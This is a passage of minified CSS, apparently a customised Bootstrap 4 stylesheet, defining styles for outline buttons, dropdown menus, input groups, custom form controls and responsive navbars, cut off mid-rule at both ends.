rgba(56,193,114,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#38c172;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#38c172;border-color:#38c172}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(56,193,114,.5)}.btn-outline-info{color:#6cb2eb;border-color:#6cb2eb}.btn-outline-info:hover{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(108,178,235,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#6cb2eb;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,178,235,.5)}.btn-outline-warning{color:#ffed4a;border-color:#ffed4a}.btn-outline-warning:hover{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,237,74,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffed4a;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,237,74,.5)}.btn-outline-danger{color:#e3342f;border-color:#e3342f}.btn-outline-danger:hover{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(227,52,47,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#e3342f;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(227,52,47,.5)}.btn-outline-light{color:#cecece;border-color:#cecece}.btn-outline-light:hover{color:#212529;background-color:#cecece;border-color:#cecece}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem hsla(0,0%,80.8%,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#cecece;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#cecece;border-color:#cecece}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(0,0%,80.8%,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#566abe;text-decoration:none}.btn-link:hover{color:#374890}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:8px}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:8px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#23232a;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:8px}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#566abe}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.6;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #5469bc;border-radius:8px}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.6rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.3rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#566abe;background-color:#566abe}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#b2bbe1}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#d7dcf0;border-color:#d7dcf0}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#566abe;background-color:#566abe}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.3rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(86,106,190,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.6em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.6;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;border:1px solid #5469bc;border-radius:8px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#b2bbe1;outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.6em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#b2bbe1;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.6em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #5469bc;border-radius:8px}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.6;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.6em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 8px 8px 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(86,106,190,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(86,106,190,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(86,106,190,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#566abe;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#d7dcf0}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#566abe;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#d7dcf0}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#566abe;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#d7dcf0}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#566abe}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3rem;padding-bottom:.3rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:8px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav 